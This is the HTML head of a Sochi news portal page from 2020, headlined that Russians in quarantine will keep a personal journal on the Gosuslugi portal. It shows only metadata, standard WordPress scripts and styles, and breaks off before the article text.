

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/za-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda/
body_size: 104408
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>За россиянами на карантине будут следить через личный журнал на сайте Госуслуг | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Все россияне, которые должны пройти карантин по приезду из-за границы, должны будут вести личный журнал на портале &quot;Госуслуги&quot;. Такое заявление сделал"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/za-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="За россиянами на карантине будут следить через личный журнал на сайте Госуслуг | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Все россияне, которые должны пройти карантин по приезду из-за границы, должны будут вести личный журнал на портале &quot;Госуслуги&quot;. Такое заявление сделал" /><meta property="og:url" content="https://sochi24.tv/za-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2020-04-04T11:15:50+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="За россиянами на карантине будут следить через личный журнал на сайте Госуслуг | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Все россияне, которые должны пройти карантин по приезду из-за границы, должны будут вести личный журнал на портале &quot;Госуслуги&quot;. Такое заявление сделал" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/za-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/za-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda/","name":"\u0417\u0430 \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0430\u043c\u0438 \u043d\u0430 \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u0441\u043b\u0435\u0434\u0438\u0442\u044c \u0447\u0435\u0440\u0435\u0437 \u043b\u0438\u0447\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0413\u043e\u0441\u0443\u0441\u043b\u0443\u0433 | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/za-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/za-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda/","name":"\u0417\u0430 \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0430\u043c\u0438 \u043d\u0430 \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u0441\u043b\u0435\u0434\u0438\u0442\u044c \u0447\u0435\u0440\u0435\u0437 \u043b\u0438\u0447\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0413\u043e\u0441\u0443\u0441\u043b\u0443\u0433 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2020-04-04T11:15:50+03:00","dateModified":"2020-04-04T11:15:50+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/za-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0417\u0430 \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0430\u043c\u0438 \u043d\u0430 \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u0441\u043b\u0435\u0434\u0438\u0442\u044c \u0447\u0435\u0440\u0435\u0437 \u043b\u0438\u0447\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0413\u043e\u0441\u0443\u0441\u043b\u0443\u0433 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","datePublished":"2020-04-04T11:15:50+03:00","dateModified":"2020-04-04T11:15:50+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0412\u0441\u0435 \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u043e\u043b\u0436\u043d\u044b \u043f\u0440\u043e\u0439\u0442\u0438 \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d \u043f\u043e \u043f\u0440\u0438\u0435\u0437\u0434\u0443 \u0438\u0437-\u0437\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b, \u0434\u043e\u043b\u0436\u043d\u044b \u0431\u0443\u0434\u0443\u0442 \u0432\u0435\u0441\u0442\u0438 \u043b\u0438\u0447\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b \u043d\u0430 \u043f\u043e\u0440\u0442\u0430\u043b\u0435 &quot;\u0413\u043e\u0441\u0443\u0441\u043b\u0443\u0433\u0438&quot;. \u0422\u0430\u043a\u043e\u0435 \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0434\u0435\u043b\u0430\u043b","name":"\u0417\u0430 \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0430\u043c\u0438 \u043d\u0430 \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u0441\u043b\u0435\u0434\u0438\u0442\u044c \u0447\u0435\u0440\u0435\u0437 \u043b\u0438\u0447\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0413\u043e\u0441\u0443\u0441\u043b\u0443\u0433 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","@id":"https://sochi24.tv/za-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/za-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/za-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;За россиянами на карантине будут следить через личный журнал на сайте Госуслуг | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/za-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"1c764f3f3f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=495' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fza-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fza-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
